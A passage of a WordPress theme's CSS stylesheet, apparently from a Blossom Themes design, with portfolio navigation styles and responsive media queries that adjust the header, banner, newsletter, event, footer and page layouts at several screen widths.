  line-height: 0.95;
}

.single-blossom-portfolio .post-navigation .nav-links div.nav-next a:before {
  background-image: url('data:image/svg+xml; utf8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 192 512"><path fill="%23333" d="M187.8 264.5L41 412.5c-4.7 4.7-12.3 4.7-17 0L4.2 392.7c-4.7-4.7-4.7-12.3 0-17L122.7 256 4.2 136.3c-4.7-4.7-4.7-12.3 0-17L24 99.5c4.7-4.7 12.3-4.7 17 0l146.8 148c4.7 4.7 4.7 12.3 0 17z"></path></svg>');
  left: auto;
  right: 0;
}

.single-blossom-portfolio .post-navigation .nav-links div[class*="nav-"] a:hover {
    color: #88ced0;
}

.related-portfolio {
    text-align: center;
}

.related-portfolio-title {
    margin-bottom: 40px;
    padding-bottom: 20px;
    position: relative;
    display: inline-block;
    font-size: 1.33em;
    font-family: 'nunito';
    font-weight: 600;
    color: #000;
}

.related-portfolio-title::before {
    content: "";
    background: #e8508d;
    width: 28px;
    height: 28px;
    position: absolute;
    bottom: -6px;
    left: 0;
    right: 0;
    margin: 0 auto;
    border-radius: 100%;
    border: 10px solid #fff;
    z-index: 1;
}

.related-portfolio-title::after {
    content: "";
    background: #88ced0;
    width: 140px;
    height: 2px;
    position: absolute;
    bottom: 7px;
    left: 0;
    right: 0;
    margin: 0 auto;
}

.portfolio-item .portfolio-item-inner {
    border-radius: 5px;
    overflow: hidden;
    box-shadow: 0 20px 50px rgba(0, 0, 0, 0.15);
}

.portfolio-item img, 
.portfolio-item .fallback-svg {
    width: 100%;
    height: 100%;
    object-fit: cover;
}


/*============================
RESPONSIVE STYLESHEET
============================*/
@media screen and (max-width: 1770px) {
    .sticky-t-bar .blossomthemes-email-newsletter-wrapper .text-holder {
        max-width: 39%;
    }

    .sticky-t-bar .blossomthemes-email-newsletter-wrapper form {
        max-width: 60%;
    }
    
    /*=========================
    NEWSLETTER SECTION  
    =========================*/
    .newsletter-section .blossomthemes-email-newsletter-wrapper {
        padding-left: 9%;
        padding-right: 9%;
    }
}

@media screen and (max-width: 1480px) {
    .custom-background #page,
    .custom-background .sticky-bar-content {
        width: 95%;
    }

    /*=======================
    SITE BANNER
    =======================*/
    .site-banner .banner-img>img, 
    .site-banner .banner-img>.fallback-svg {
        height: 45vw;
    }

    .site-banner .wp-custom-header>img {
        height: 700px;
    }

}

@media screen and (min-width: 1210px) and (max-width: 1450px) {
    .custom-background .wrapper {
        width: 100%;
        padding-left: 3%;
        padding-right: 3%;
    }

    .simple-cta-section .wrapper {
        padding-left: 0;
        padding-right: 0;
    }

    .sticky-bar-content .blossomthemes-email-newsletter-wrapper {
        padding-right: 60px;
    }
    
}

@media screen and (max-width: 1210px) {
    .wrapper,
    .widget_bttk_description_widget .bttk-team-inner-holder-modal {
        width: 100%;
        padding-left: 3%;
        padding-right: 3%;
    }
    
    .widget_bttk_description_widget .bttk-team-inner-holder-modal {
        padding-left: 45%;
    }
    .widget_bttk_description_widget .bttk-team-holder-modal .image-holder {
        width: 40%;
        left: 3%;
    }

    .bg-cta-section .wrapper, 
    .simple-cta-section .wrapper {
        padding-left: 0;
        padding-right: 0;
    }

    .widget_blossomtheme_companion_cta_widget .right .blossomtheme-cta-container {
        padding-left: 3%;
    }

    .sticky-bar-content .blossomthemes-email-newsletter-wrapper {
        padding-left: 3%;
    }

    /*=========================
    NEWSLETTER SECTION  
    =========================*/
    .newsletter-section .wrapper {
        padding-left: 0;
        padding-right: 0;
    }

    .newsletter-section .blossomthemes-email-newsletter-wrapper {
        padding-left: 10%;
        padding-right: 10%;
    }
}

@media screen and (max-width: 1180px) {

    .site-title-wrap .site-title {
        font-size: 30px;
    }
    .site-title-wrap .site-description {
        font-size: 10px;
    }

    .pricing-block .price {
        font-size: 1.5em;
    }

    /*=====================
    STICKY T BAR
    =====================*/
    .sticky-bar-content .blossomthemes-email-newsletter-wrapper {
        padding-right: 40px;
    }

    .sticky-t-bar .close {
        right: 10px;
    }


    /*=======================
    SITE BANNER
    =======================*/
    .site-banner .banner-img>img, 
    .site-banner .banner-img>.fallback-svg {
        height: 60vw;
    }

    /*======================
    ACHIEVEMENT SECTION
    ======================*/
    .achievement-section .achievement-content {
        padding-top: 40px;
        padding-left: 40px;
    }
    .achievement-section .wrapper {
        padding-left: 0;
        padding-right: 0;
    }

    .widget_blossomthemes_stat_counter_widget .hs-counter {
        font-size: 2.5em;
    }
}

@media screen and (max-width: 1096px) {
    .main-navigation ul li a {
        padding-left: 10px;
        padding-right: 10px;
    }

    .pricing-block .title {
        width: 48%;
    }
}

@media screen and (min-width: 1025px) {
    .main-navigation ul ul, 
    .main-navigation .primary-menu-list {
        display: block !important;
    }

    .main-navigation .close-main-nav-toggle {
        display: none;
    }
}


@media screen and (max-width: 1024px) {
    .wrapper {
        max-width: 770px;
    }
    .sticky-bar-content .wrapper {
        max-width: 100%;
    }

    .sticky-t-bar .blossomthemes-email-newsletter-wrapper .text-holder {
        max-width: 100%;
        text-align: center;
        margin-bottom: 15px;
    }

    .sticky-t-bar .blossomthemes-email-newsletter-wrapper .text-holder h3 {
        text-align: center;
    }

    .sticky-t-bar .blossomthemes-email-newsletter-wrapper form {
        max-width: 100%;
    }

    /*=====================
    HEADER T
    =====================*/
    .header-t .top-left {
        font-size: 14px;
    }
    .header-t .top-left span {
        margin-right: 15px;
    }
    .header-t .top-left svg {
        font-size: 16px;
    }
    .header-search .header-search-form form.search-form {
        width: 60%;
    }

    /*=======================
    MAIN HEADER
    =======================*/
    .main-header .wrapper {
        display: flex;
        flex: 1;
        flex-direction: row;
        align-items: center;
        justify-content: right;
    }

    .main-header .site-branding {
        display: flex;
        flex: auto;
        align-items: center;
        flex-wrap: wrap;
    }

    .main-header .site-branding:not(.icon-text) {
        flex-direction: column;
        align-items: flex-start;
        text-align: left;
    }

    .site-title-wrap .site-title {
        font-size: 45px;
    }
    .site-title-wrap .site-description {
        font-size: 14px;
    }
    .menu-wrap nav.main-navigation {
        width: auto;
        /*padding-right: 10px;*/
    }
    .menu-wrap nav.main-navigation.menu-toggled {
        width: 40px;
        height: 40px;
    }
    .main-navigation button.toggle-button {
        color: inherit;
        display: block;
        padding: 0;
        width: 40px;
        height: 40px;
        border-radius: 100%;
        position: relative;
    }
    .menu-wrap nav.main-navigation.menu-toggled .toggle-button {
        position: absolute;
        top: 20px;
        right: 55%;
        z-index: 99999;
    }
    .admin-bar .menu-wrap nav.main-navigation.menu-toggled .toggle-button {
        top: 35px;
    }
    .main-navigation button.toggle-button .toggle-bar {
        display: block;
        width: 20px;
        height: 2px;
        background: #fff;
        position: absolute;
        top: 0;
        left: 0;
        right: 0;
        bottom: 0;
        margin: auto;
        -webkit-transition: all ease 0.35s;
        -moz-transition: all ease 0.35s;
        transition: all ease 0.35s;
    }
    .main-navigation button.toggle-button .toggle-bar:first-child {
        top: -10px;
    }
    .main-navigation button.toggle-button .toggle-bar:last-child {
        top: 10px;
    }
    .main-navigation.menu-toggled button.toggle-button .toggle-bar:first-child {
        -webkit-transform: rotate(135deg);
        -moz-transform: rotate(135deg);
        transform: rotate(135deg);
        top: 0;
    }
    .main-navigation.menu-toggled button.toggle-button .toggle-bar:nth-child(2) {
        opacity: 0;
        visibility: hidden;
    }
    .main-navigation.menu-toggled button.toggle-button .toggle-bar:last-child {
        -webkit-transform: rotate(-135deg);
        -moz-transform: rotate(-135deg);
        transform: rotate(-135deg);
        top: 0;
    }
    .main-navigation .primary-menu-list {
        position: fixed;
        top: 0;
        left: 0;
        background: #f5f5f5;
        height: 100%;
        width: 320px;
        z-index: 9999;
        padding-top: 100px;
        overflow-y: auto;
        text-align: left;
        box-shadow: 10px 0 20px rgba(0, 0, 0, 0.1);
        display: none;
    }

    .main-navigation .primary-menu-list .mobile-menu {
        width: 320px;
    }
    .main-navigation ul li {
        display: block;
    }
    .main-navigation ul li.menu-item-has-children > .submenu-toggle {
        display: block;
    }
    .main-navigation ul li a {
        padding: 15px 18px;
        width: 100%;
        border-bottom: 1px solid rgba(0, 0, 0, 0.1);
    }
    .main-navigation ul.menu li:last-child:not(.menu-item-has-children) > a {
        padding-right: 18px;
    }
    .main-navigation ul li.menu-item-has-children>a::after {
        display: none;
    }
    .main-navigation ul li.menu-item-has-children .submenu-toggle {
        font-weight: 400;
        font-size: 16px;
        position: absolute;
        top: 19px;
        right: 10px;
        width: 20px;
        text-align: center;
        height: 20px;
        line-height: 20px;
        z-index: 9;
        cursor: pointer;
        -webkit-transition: all ease 0.35s;
        -moz-transition: all ease 0.35s;
        transition: all ease 0.35s;
    }
    .main-navigation ul li.menu-item-has-children .submenu-toggle.active {
        -webkit-transform: rotate(180deg);
        -moz-transform: rotate(180deg);
        transform: rotate(180deg);
    }
    .main-navigation ul ul {
        display: none;
        box-shadow: none;
        position: static;
        opacity: 1;
        visibility: visible;
        width: 100%;
        -webkit-transition: none;
        -moz-transition: none;
        transition: none;
    }
    .main-navigation ul ul ul {
        padding-left: 0;
    }

    /*========================
    BANNER SECTION
    ========================*/
    .banner-caption .blossomthemes-email-newsletter-wrapper {
        width: 75%;
        padding: 30px 30px 15px 30px;
    }

    /*========================
    BG CTA SECTION
    ========================*/
    section[class*="-section"] .widget .centered .blossomtheme-cta-container {
        width: 100%;
    }

    /*========================
    SERVICE SECTION
    ========================*/
    .service-section .wrapper {
        grid-template-columns: repeat(2, 1fr);
    }
    .service-section .widget.widget_text {
        grid-column: 1 / span 2;
    }

    /*========================
    PRICING SECTION
    ========================*/
    .pricing-section .pricing-block-holder {
        flex-direction: column;
    }
    .pricing-section .pricing-block-holder .pricing-block {
        width: 100%;
        margin-right: 0;
    }

    /*=========================
    ACHIEVEMENT SECTION
    =========================*/
    section.achievement-section {
        margin-bottom: 0;
    }
    .achievement-section .wrapper {
        display: block;
    }
    .achievement-section figure.cd-image-container,
    .achievement-section .achievement-content {
        width: 100%;
    }
    .achievement-section .achievement-content {
        padding-left: 3%;
        padding-top: 50px;
        padding-bottom: 50px;
        display: block;
    }

    /*========================
    SIMPLE CTA SECTION
    ========================*/
    .simple-cta-section .wrapper, 
    .bg-cta-section .wrapper {
        max-width: inherit;
        padding-left: 0;
        padding-right: 0;
    }

    .widget_blossomtheme_companion_cta_widget .right .blossomtheme-cta-container {
        max-width: 770px;
        padding-left: 2%;
        padding-right: 2%;
    }

    .widget_blossomtheme_companion_cta_widget .right .button-wrap {
        right: 2%;
    }

    /*========================
    EVENT SECTION
    ========================*/
    .event-block .event-date {
        float: none;
        margin-bottom: 30px;
    }
    .event-block .event-content {
        float: none;
        width: 100%;
        padding-left: 0;
    }    

    /*=======================
    NEWSLETTER BLOCK
    =======================*/
    .newsletter-block .blossomthemes-email-newsletter-wrapper {
        padding-left: 30px;
        padding-right: 30px;
    }

    /*=========================
    NEWSLETTER SECTION
    =========================*/    
    .newsletter-section .blossomthemes-email-newsletter-wrapper {
        flex-direction: column;
    }

    .newsletter-section .blossomthemes-email-newsletter-wrapper .text-holder {
        padding-right: 0;
        margin-bottom: 30px;
        text-align: center;
    }

    .newsletter-section .blossomthemes-email-newsletter-wrapper form label .subscribe-inner-wrap {
        justify-content: center;
    }

    /*======================
    FOOTER SECTION
    ======================*/
    .top-footer .grid:not(.column-1) {
        grid-gap: 50px 30px;
    }

    .top-footer .grid.column-3, 
    .top-footer .grid.column-4 {
        grid-template-columns: repeat(2, 1fr);
    }

    /*=======================
    ABOUT PAGE
    =======================*/
    .counter-section .widget_blossomthemes_stat_counter_widget {
        width: 50%;
    }
    section[class*="-section"] .widget_bttk_description_widget {
        width: 48.66%;
    }
    section[class*="-section"] .widget_bttk_description_widget:nth-child(4n+1) {
        margin-right: 2.5%;
    }
    section[class*="-section"] .widget_bttk_description_widget:nth-child(2n+1) {
        margin-right: 0;
    }
    .bttk-team-inner-holder-modal .description {
        max-height: 185px;
        overflow-y: auto;
    }
    .widget_blossomthemes_stat_counter_widget .hs-counter {
        font-size: 3.889em;
    }

    /*======================
    SIDEBARS
    ======================*/
    .rightsidebar #primary,
    .leftsidebar #primary {
        float: none;
        width: 100%;
        padding-right: 0;
        margin-bottom: 60px;
    }
    .leftsidebar #primary {
        padding-left: 0;
    }
    .rightsidebar #secondary,
    .leftsidebar #secondary {
        float: none;
        width: 100%;
    }

    /*=====================
    GRID VIEW LAYOUT
    ======================*/
    .grid-view .site-main {
        margin-left: -10px;
        margin-right: -10px;
    }

    .full-width.grid-view article {
        width: 50%;
    }

    /*========================
    CONTACT PAGE
    ========================*/
    .contact-wrap {
        display: flex;
        flex: 1;
        flex-direction: column;
    }
    .contact-wrap .contact-block {
        float: none;
        width: 100%;
        padding-right: 0;
        order: 2;
    }
    .contact-wrap .contact-block+.contact-block {
        padding-left: 0;
        margin-bottom: 60px;
        order: 1;
    }
    .page-template-contact #primary .social-icons a {
        width: 50px;
        height: 50px;
        line-height: 50px;
        font-size: 18px;
    }

    /*=======================
    ERROR 404 PAGE
    =======================*/
    .error-404 .error-num {
        font-size: 10em;
    }

    /*========================
    SERVICE PAGE
    ========================*/
    .page-template-service .site-main {
        grid-template-columns: repeat(2, 1fr);
    }

    /*=======================
    EVENT SINGLE PAGE
    =======================*/
    .single-event .event-block .event-date {
        float: left;
        margin-bottom: 0;
    }

    /*===========================
    PAGE TEMPLATE PORTFOLIO
    ===========================*/
    .portfolio-img-holder .portfolio-item {
        width: 50%;
    }
}

@media screen and (max-width: 899px) {
    .video-banner .wp-custom-header {
        padding-top: 0;
    }

    .banner-caption .blossomthemes-email-newsletter-wrapper {
        width: 100%;
    }

    .site-banner .banner-text .container {
        width: 70%;
    }
}

@media screen and (max-width: 782px) {
    .admin-bar .sticky-bar-content, 
    .admin-bar .menu-wrap nav.main-navigation.menu-toggled .toggle-button, 
    .admin-bar .sticky-t-bar .close {
        top: 46px;
    }

    .admin-bar .sticky-t-bar.active .close {
        top: 56px;
    }

    .owl-carousel .item > img, 
    .owl-carousel .item .fallback-svg {
        width: 100%;
        min-height: 480px;
        object-fit: cover;
    }

    .site-banner .banner-text .title {
        font-size: 1.667em;
    }

}

@media screen and (max-width: 640px) {

    body,
    button,
    input,
    select,
    optgroup,
    textarea {
        font-size: 16px;
    }

    section[class*="-section"] {
        margin-bottom: 50px;
        margin-top: 50px;
    }
    section.bg-cta-section, 
    section.service-section, 
    section.simple-cta-section, 
    section.contact-section {
        margin-top: 0;
        margin-bottom: 0;
    }
    .page-template-event section.bg-cta-section {
        margin-bottom: 0;
    }
    .back-to-top {
        width: 40px;
        height: 40px;
        line-height: 40px;
        right: 10px;
    }
    .back-to-top span {
        font-size: 18px;
    }
    .site-content {
        margin-top: 40px;
        margin-bottom: 50px;
    }

    .newsletter-block .blossomthemes-email-newsletter-wrapper form {
        flex-direction: column;
    }

    /*=====================
    STICKY T BAR
    =====================*/
    .sticky-t-bar .close {
        width: 20px;
        height: 20px;
        line-height: 20px;
        right: 10px;
    }

    .sticky-t-bar:not(.active) .close {
        height: 20px;
        line-height: 18px;
    }

    .sticky-bar-content .blossomthemes-email-newsletter-wrapper {
        padding-right: 30px;
    }

    .sticky-t-bar .close {
        right: 5px;
    }

    .sticky-t-bar .blossomthemes-email-newsletter-wrapper .text-holder, 
    .sticky-bar-content .blossomthemes-email-newsletter-wrapper .text-holder h3 {
        padding-right: 0;
        margin-bottom: 5px;
        text-align: center;
    }

    .sticky-t-bar .blossomthemes-email-newsletter-wrapper form input[type="text"]:first-child {
        margin-left: 0;
    }

    /*=====================
    HEADER T
    =====================*/
    .header-search .header-search-form form.search-form {
        width: 90%;
    }

    /*=======================
    MAIN HEADER 
    =======================*/
    .menu-wrap nav.main-navigation.menu-toggled .toggle-button {
        right: 25%;
    }
    .main-navigation ul.menu {
        width: 80%;
    }

    /*=====================
    SITE BANNER
    =====================*/
    .site-banner {
        margin-bottom: 50px;
    }
    .site-banner .banner-cap-wrap {
        width: 100%;
        float: none;
    }

    .site-banner .banner-text .container {
        width: 100%;
    }

    .site-banner .wp-custom-header>img, 
    .owl-carousel .item > img, 
    .owl-carousel .item .fallback-svg {
        height: 40vw;
        min-height: auto;
    } 

    .site-banner .banner-caption, 
    .site-banner .item .banner-text {
        position: relative;
        padding: 40px 15px;
        top: 0;
        -webkit-transform: none;
        -moz-transform: none;
        transform: none;
        background: #1c1b1b;
    }

    .site-banner .wp-custom-header:before, 
    .site-banner .item .banner-text:before {
        display: none;
    }

    .site-banner .banner-text .container {
        position: static;
        -webkit-transform: none;
        -moz-transform: none;
        transform: none;
    }

    .site-banner .blossomthemes-email-newsletter-wrapper {
        width: 100%;
        float: none;
        padding: 0;
        background: none !important;
        border-radius: 0;
    }

    .site-banner .owl-item .banner-caption .title, 
    .site-banner .banner-caption .banner-wrap .banner-title {
        font-size: 1.5em;
    }

    .site-banner .owl-item .banner-caption .banner-content, 
    .site-banner .banner-caption .banner-wrap > .banner-content {
        display: none;
    }

    .banner-caption .btn-more, 
    .site-banner .banner-caption .banner-wrap .banner-link {
        padding: 10px 20px;
        font-size: 16px;
    }

    .site-banner .owl-carousel .owl-nav [class*="owl-"] {
        width: 40px;
        height: 40px;
        line-height: 40px;
    }

    .site-banner .owl-nav div[class*="owl-"]:before {
        line-height: 35px;
    }

    /*====================
    ABOUT SECTION
    ====================*/
    .widget_blossomtheme_featured_page_widget .widget-featured-holder {
        display: flex;
        flex: 1;
        flex-direction: column;
    }
    section[class*="-section"] .widget_blossomtheme_featured_page_widget .img-holder + .text-holder,
    #primary .widget_blossomtheme_featured_page_widget .text-holder {
        width: 100%;
        padding-right: 0;
        order: 3;
    }
    section[class*="-section"] .widget_blossomtheme_featured_page_widget .img-holder,
    #primary .widget_blossomtheme_featured_page_widget .img-holder {
        width: 100%;
        margin-bottom: 40px;
    }

    /*========================
    BG CTA SECTION
    ========================*/
    .bg-cta-section .widget_blossomtheme_companion_cta_widget .blossomtheme-cta-container {
        padding-top: 70px;
        padding-bottom: 70px;
    }

    /*=========================
    TESTIMONIAL SECTION
    =========================*/
    section[class*="-section"] .widget_bttk_testimonial_widget {
        padding-left: 10px;
        padding-right: 10px;
    }

    /*========================
    SERVICE SECTION
    ========================*/
    section.service-section {
        padding-top: 50px;
        padding-bottom: 50px;
    }

    /*========================
    EVENT SECTION
    ========================*/
    section.event-section {
        padding-top: 50px;
        padding-bottom: 50px;
    }

    /*========================
    SHOP SECTION
    ========================*/
    section.shop-section {
        padding-top: 50px;
    }

    /*==========================
    CONTACT SECTION
    ==========================*/
    section.contact-section {
        padding-top: 50px;
        padding-bottom: 50px;
        margin-bottom: 0;
    }
    section.contact-section .widget,
    section.contact-section .widget + .widget {
        float: none;
        width: 100%;
    }
    section.contact-section .widget {
        padding-right: 0;
        margin-bottom: 40px;
    }
    section.contact-section .widget + .widget {
        padding-left: 0;
    }
    .contact-section ul.social-networks li a {
        width: 50px;
        height: 50px;
        line-height: 50px;
    }

    /*=========================
    NEWSLETTER SECTION
    =========================*/
    section.newsletter-section {
        margin-top: 0;
        margin-bottom: 0;
    }

    .newsletter-section .blossomthemes-email-newsletter-wrapper .text-holder span {
        font-size: 1em;
    }

    /*=========================
    FOOTER SECTION
    =========================*/
    .top-footer {
        padding-top: 50px;
        padding-bottom: 50px;
    }

    /*============================
    BLOSSOM ICON TEXT WIDGET
    ============================*/
    .widget_bttk_icon_text_widget {
        padding: 20px;
    }

    /*=========================
    ABOUT PAGE
    =========================*/
    .counter-section {
        padding-top: 50px;
        padding-bottom: 0;
    }
    section.counter-section .widget.widget_text {
        width: 100%;
    }
    section.blockquote-section {
        padding-top: 70px;
        padding-bottom: 70px;
    }
    section[class*="-section"] .widget_text .textwidget {
        width: 100%;
    }
    #primary blockquote,
    .blockquote-section blockquote {
        width: 100%;
    }
    .widget_bttk_description_widget .bttk-team-inner-holder-modal {
        padding-left: 3%;
        max-height: 320px;
        overflow-y: auto;
    }
    .widget_bttk_description_widget .bttk-team-holder-modal .image-holder {
        position: static;
        width: 100%;
        margin-bottom: 30px;
    }
    .bttk-team-inner-holder-modal .description {
        max-height: inherit;
        overflow-y: visible;
    }

    /*=======================
    ARCHIVE AUTHOR PAGE
    =======================*/
    .page-header .author-img {
        margin-bottom: 20px;
    }
    .author .page-header .author-content-wrap {
        width: 100%;
        padding-left: 0;
        text-align: center;
    }

    /*=======================
    ERROR 404 PAGE
    =======================*/
    .error-404 .error-num {
        font-size: 10em;
    }

    /*========================
    SINGLE PAGE
    ========================*/
    .single.style1 .entry-header .entry-title,
    .single.style2 .site-main article>.entry-header .entry-title {
        font-size: 2em;
    }
    .single .entry-meta>span {
        margin-right: 30px;
    }
    .single .entry-meta>span::before {
        right: -18px;
    }
    .single footer.entry-footer {
        margin-bottom: 50px;
    }
    .entry-footer .tags {
        width: 100%;
        margin-bottom: 20px;
    }
    .entry-footer .article-share {
        width: 100%;
        text-align: left;
    }
    .author-profile .author-img {
        float: none;
        margin-bottom: 30px;
    }
    .author-profile .author-content-wrap {
        float: none;
        width: 100%;
        padding-left: 0;
    }
    .single .pagination .nav-previous {
        float: none;
        width: 100%;
        border-right: none;
        padding-right: 0;
    }
    .single .pagination .nav-next {
        float: none;
        width: 100%;
        padding-left: 0;
        border-left: none;
        margin-top: 30px;
    }
    .single .related-articles .article-block .entry-title {
        font-size: 1.112em;
    }
    .related-articles .article-block, 
    .latest-articles .article-block {
        width: 48.33%;
    }
    .related-articles .article-block:nth-child(3n), 
    .latest-articles .article-block:nth-child(3n) {
        margin-right: 2%;
    }
    .related-articles .article-block:nth-child(2n), 
    .latest-articles .article-block:nth-child(2n) {
        margin-right: 0;
    }
    .single .site-main .entry-content.has-sticky-share,
    .single .site-main .entry-content.has-sticky-share+.entry-footer {
        padding-left: 0;
    }
    .single .article-share.sticky-share {
        position: static;
        padding-top: 0;
    }
    .single .article-share.sticky-share ul.social-icons li {
        display: inline-block;
        font-size: 18px;
    }
    .single .article-share.sticky-share ul.social-icons li a {
        width: 50px;
        height: 50px;
        line-height: 50px;
    }

    /*=======================
    COMMENT SECTION
    =======================*/
    .comments-area {
        margin-top: 30px;
    }
    .comment-respond .comment-reply-title a {
        padding-left: 15px;
        padding-right: 15px;
    }

    /*========================
    TESTIMONIAL PAGE
    ========================*/
    .page-template-testimonial .site-main .widget {
        width: 100%;
        margin-right: 0;
    }
}

@media screen and (max-width: 600px) {
    .sticky-bar-content, 
    .sticky-t-bar .close {
        position: absolute;
    }

    .portfolio-img-holder .portfolio-item {
        float: none;
        width: 100%;
        padding-left: 0;
        padding-right: 0;
    }

}

@media screen and (max-width: 540px) {

    /*======================
    STICKY T BAR
    ======================*/
    .sticky-t-bar .blossomthemes-email-newsletter-wrapper .text-holder {
        padding-right: 0;
        margin-bottom: 20px;
        font-size: 1em;
    }

    .sticky-t-bar .blossomthemes-email-newsletter-wrapper form input[type="text"], 
    .sticky-t-bar .blossomthemes-email-newsletter-wrapper form input[type="email"], 
    .sticky-t-bar .blossomthemes-email-newsletter-wrapper form input[type="submit"] {
        margin-left: 0;
        margin-top: 10px;
        width: 100%;
    }

    .sticky-t-bar .blossomthemes-email-newsletter-wrapper form input[name="subscribe-email"] {
        border-top-right-radius: 40px;
        border-bottom-right-radius: 40px;
    }

    .sticky-t-bar .blossomthemes-email-newsletter-wrapper form input[type="submit"] {
        box-shadow: none;
        margin-top: 10px !important;
    }

    /*=====================
    HEADER T
    =====================*/
    .header-t .top-left {
        width: 100%;
        text-align: center;
    }
    .header-t .top-right {
        width: 100%;
        text-align: center;
        margin-top: 10px;
        border-top: 1px solid #eee;
        padding-top: 10px;
    }

    /*=======================
    MAIN HEADER
    =======================*/
    /* .main-header .wrapper {
        flex-direction: column;
    } */
    .main-header .site-branding {
        display: block;
        width: 100%;
        padding-bottom: 20px;
        text-align: center;
    }
    .site-branding.icon-text .site-title-wrap {
        width: auto;
        text-align: left;
        float: none;
    }
    .main-header .menu-wrap {
        width: 100%;
        text-align: center;
        padding-bottom: 0;
        flex: inherit;
        float: none;
    }

    /*===========================
    BANNER SECTION
    ===========================*/
    .banner-caption .blossomthemes-email-newsletter-wrapper form {
        grid-template-columns: repeat(1, 1fr);
    }

    .banner-caption .blossomthemes-email-newsletter-wrapper form input[class*="subscribe-email-"], 
    .banner-caption .blossomthemes-email-newsletter-wrapper form input[type="submit"], 
    .banner-caption .blossomthemes-email-newsletter-wrapper form label {
        grid-column: 1 / span 1;
    }

    /*=========================
    TESTIMONIAL SECTION
    =========================*/
    section[class*="-section"] .widget_bttk_testimonial_widget {
        width: 100%;
        padding-left: 0;
        padding-right: 0;
    }

    /*==========================
    SERVICE SECTION
    ==========================*/
    .service-section .wrapper {
        display: block;
    }

    /*=========================
    ACHIEVEMENT SECTION
    =========================*/
    .cd-handle {
        width: 40px;
        height: 40px;
        line-height: 40px;
        margin-left: -20px;
        margin-top: -20px;
    }

    /*========================
    EVENT SECTION
    ========================*/
    .event-wrap {
        flex-direction: column;
    }
    .event-wrap .event-block {
        width: 100%;
        margin-right: 0;
        margin-bottom: 30px;
    }
    .event-wrap .event-block:last-child {
        margin-bottom: 0;
    }

    /*=======================
    BLOG SECTION
    =======================*/
    .blog-section .article-wrap {
        flex-direction: column;
    }
    .blog-section article {
        width: 100%;
        margin-right: 0;
    }

    /*=====================
    PODCAST SECTION
    =====================*/
    .block-wrap {
        flex-direction: column;
    }
    .block {
        width: 100%;
        margin-right: 0;
    }

    /*=======================
    SIMPLE CTA ACTION
    =======================*/
    .widget_blossomtheme_companion_cta_widget .righ .blossomtheme-cta-container {
        padding-right: 2%;
    }

    /*=========================
    NEWSLETTER SECTION
    =========================*/
    .newsletter-section .blossomthemes-email-newsletter-wrapper .text-holder h3 {
        font-size: 1.3333em;
    }

    .newsletter-section .blossomthemes-email-newsletter-wrapper form {
        flex-direction: column;
        flex: auto;
    }

    .newsletter-section .blossomthemes-email-newsletter-wrapper form input {
        flex: auto;
        margin-left: 0;
    }

    .newsletter-section .blossomthemes-email-newsletter-wrapper form label {
        margin-left: 0;
    }

    /*=======================
    FOOTER SECTION
    =======================*/
    .top-footer .grid:not(.column-1) {
        grid-gap: 50px;
    }

    .top-footer .grid.column-2, 
    .top-footer .grid.column-3, 
    .top-footer .grid.column-4 {
        grid-template-columns: repeat(1, 1fr);
    }

    /*==============================
    BLOSSOM CLIENT LOGO WIDGET
    ==============================*/
    .widget_blossom_client_logo_widget .image-holder, 
    section[class*="-section"] .widget_blossom_client_logo_widget .image-holder {
        width: 49%;
    }

    /*================================
    BLOSSOM FEATURED PAGE WIDGET
    ================================*/
    .widget_blossomtheme_featured_page_widget .img-holder {
        padding-right: 20px;
        padding-bottom: 20px;
    }
    .widget_blossomtheme_featured_page_widget .img-holder::before {
        top: 20px;
        left: 20px;
        border-width: 7px;
    }

    /*===============================
    BLOSSOM COMPANION CTA WIDGET
    ===============================*/
    .widget_blossomtheme_companion_cta_widget .right .blossomtheme-cta-container {
        padding-right: 2%;
    }
    .widget_blossomtheme_companion_cta_widget .right .button-wrap {
        margin-top: 30px;
    }
    .widget_blossomtheme_companion_cta_widget .right .button-wrap {
        position: static;
        width: auto;
        -webkit-transform: none;
        -moz-transform: none;
        transform: none;
    }

    section[class*="-section"] .widget_blossomtheme_companion_cta_widget .right .widget-title {
        width: 100%;
        padding-right: 0;
    }

    section[class*="-section"] .widget_blossomtheme_companion_cta_widget .right .text-holder {
        width: 100%;
        padding-right: 0;
    }

    /*======================
    ABOUT PAGE
    ======================*/
    .counter-section .widget_blossomthemes_stat_counter_widget {
        float: none;
        width: 100%;
        margin-bottom: 60px;
    }
    section[class*="-section"] .widget_bttk_description_widget {
        float: none;
        width: 100%;
        margin-right: 0;
        margin-bottom: 60px;
    }

    /*=====================
    GRID VIEW LAYOUT
    =====================*/
    .grid-view .site-main {
        margin-left: 0;
        margin-right: 0;
    }
    .grid-view article.post {
        float: none;
        width: 100%;
        padding-left: 0;
        padding-right: 0;
        padding-bottom: 15px;
    }
    .grid-view article.post img, 
    .grid-view article.post .fallback-svg {
        width: 100%;
    }
    .page-numbers {
        width: 20px;
    }
    .page-numbers.prev,
    .page-numbers.next {
        position: relative;
        top: 0;
        padding-left: 35px;
        font-size: 13px;
        padding-right: 10px;
    }
    .page-numbers.next {
        padding-right: 35px;
        padding-left: 10px;
    }
    .page-numbers.prev::before,
    .page-numbers.next::before {
        width: 25px;
        height: 25px;
        line-height: 25px;
        top: 5px;
    }

    /*=======================
    LIST VIEW LAYOUT
    =======================*/
    .list-view article.post {
        flex-direction: column;
    }
    .list-view article.post figure.post-thumbnail,
    .podcast-list.list-view article.post figure.post-thumbnail {
        float: none;
        width: 100%;
        margin-bottom: 30px;
    }
    .list-view .article-content-wrap,
    .podcast-list.list-view .article-content-wrap {
        float: none;
        width: 100%;
        padding-left: 0;
    }

    /*========================
    SERVICE PAGE
    ========================*/
    .page-template-service .site-main {
        grid-template-columns: repeat(1, 1fr);
    }
    section.text-wdgt-section .widget,
    section.text-wdgt-section .widget.widget_text {
        width: 100%;
        margin-right: 0;
    }

    /*=======================
    EVENT SINGLE PAGE
    =======================*/
    .single-event .event-block .event-date {
        float: none;
        margin-bottom: 30px;
    }
    .single-event .event-block .entry-header {
        float: none;
        width: 100%;
        padding-left: 0;
    }
    .single-event .event-schedule-wrap {
        grid-template-columns: repeat(1, 1fr);
    }
    .single-event .event-schedule-wrap>div {
        padding: 15px 0;
        border-right: none;
        border-bottom: 2px solid #dae3e4;
    }
    .single-event .event-schedule-wrap>div:last-child {
        border-bottom: none;
    }

    /*=====================
    SINGLE PAGE
    =====================*/
    .related-articles .article-block, 
    .latest-articles .article-block {
        width: 100%;
        margin-right: 0;
    }

    /*=======================
    COMMENT SECTION
    =======================*/
    .comment-respond .comment-reply-title a {
        padding-left: 15px;
        padding-right: 15px;
    }
